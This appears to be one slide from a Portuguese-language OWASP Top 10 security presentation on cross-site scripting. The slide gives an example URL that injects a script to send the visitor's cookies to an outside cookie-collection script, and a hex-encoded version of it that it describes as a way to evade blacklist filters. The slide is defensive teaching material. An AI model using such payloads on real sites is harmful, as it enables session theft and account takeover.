 47
OWASP Top 10

A2: Cross-Site Scripting (XSS)
Quando um usuário malicioso submete uma URL como:
Este ataque pode ser submetido também em hexadecimal, burlando um
sistema de validação tradicional (blacklist):
http://exemplo.com/formulario.jsp?nome="<script>document.location=
'http://www.cgisecurity.com/cgi-bin/cookie.cgi?
'%20+document.cookie</script>"
http://exemplo.com/formulario.jsp?nome=%22%3e%3%73%63%72%69%70%74
%3e%64%6f%63%75%6d%65%6e%74%2e%6c%6f%63%61%74%69%6f%6e
%3d%27%68%74%74%70%3a%2f%2f77%77%77%2e63%67%69%73%65%63
%75%72%69%74%79%2e%63%6f%6d%2f63%67%69%2d%62%69%6e%2f%63
%6f%6f%6b%69%65%2e%63%67%69%3f%27%20%2b%64%6f%63%75%6d%65
%6e%74%2e%63%6f%6f%6b%69%65%3c%2f%73%63%72%69%70%74%3e
 
